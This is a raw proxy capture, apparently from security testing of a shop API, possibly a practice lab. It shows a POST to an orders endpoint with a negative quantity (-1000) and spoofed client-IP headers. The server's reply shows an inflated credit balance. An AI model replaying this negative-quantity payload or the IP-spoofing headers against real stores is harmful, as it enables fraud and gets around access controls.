 Request
Pretty Raw Hex OneScan MarkInfo MarkInfo JSON Web ... \n
1 POST /workshop/api/shop/orders HTTP/1.1
2 Host: 38.147.173.118:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://38.147.173.118:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 33
11 Origin: http://38.147.173.118:8888
12 Connection: keep-alive
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0
18
19 {
"product_id":1,
"quantity":-1000
}
Search
0 highlights
Done
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Wed, 17 Jul 2024 14:28:20 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 63
14
15 {
"id":13,
"message":"Order sent successfully.",
"credit":12060.0
}
Search
0 highlights
Ins
Rec
Rec
Rec
Rec
Res